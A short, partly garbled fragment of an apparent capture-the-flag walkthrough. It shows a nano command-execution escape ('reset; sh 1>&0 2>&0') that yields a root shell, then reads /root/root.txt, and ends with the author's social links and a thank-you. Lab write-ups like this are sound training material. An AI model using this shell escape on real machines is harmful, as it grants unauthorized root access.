 Pictures
Command to execute: reset; sh 1>&0 2>&0# id
uid=0(root) gid=0(root) groups=0(root) ^X Read File
# lsancel M-F New Buffer
# id
uid=0(root) gid=0(root) groups=0(root)
# ls /root
root.txt  snap
# cat /root/root.txt
root FLAG
Follow me on Twitter https://www.twitter.com/Deepakhr9
TryHackMe --> https://www.tryhackme.com/p/Malwre99
Github --> https://www.github.com/Deepak-Aheer
(the flag is my LinkedIn username)
THANK YOU for PLAYING THIS CTF
But REMEMBER we're still N00bs ;)
#
5 items, Free space: 8.7 GB